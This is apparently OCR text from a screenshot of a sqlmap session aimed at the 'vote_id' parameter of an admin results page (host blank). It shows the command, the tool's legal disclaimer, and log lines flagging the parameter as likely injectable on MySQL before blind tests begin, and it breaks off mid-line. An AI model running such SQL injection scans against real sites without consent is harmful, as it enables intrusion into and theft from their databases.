 sqlmap - sqlmap.py -u "/admin/viewresult.php?vote_id=1" --...
<C> 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http:///admin/viewresult.php?vot
e_id=1"
sqlmap
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:55:14
[10:55:15] [INFO] testing connection to the target URL
[10:55:18] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:55:21] [INFO] target URL is stable
[10:55:21] [INFO] testing if GET parameter 'vote_id' is dynamic
[10:55:23] [INFO] confirming that GET parameter 'vote_id' is dynamic
[10:55:25] [INFO] GET parameter 'vote_id' is dynamic
[10:55:26] [INFO] heuristics detected web page charset 'ISO-8859-2'
[10:55:26] [INFO] heuristic (basic) test shows that GET parameter 'vote_id' migh
t be injectable (possible DBMS: 'MySQL')
[10:55:28] [INFO] heuristics detected web page charset 'GB2312'
[10:55:28] [INFO] testing for SQL injection on GET parameter 'vote_id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] y
[10:55:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:56:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS